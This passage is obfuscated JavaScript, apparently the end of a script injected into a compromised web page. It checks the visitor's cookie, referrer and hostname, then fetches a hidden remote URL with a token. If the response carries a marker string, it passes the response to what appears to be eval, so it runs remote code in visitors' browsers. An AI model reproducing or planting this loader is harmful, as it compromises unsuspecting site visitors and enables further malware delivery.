W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};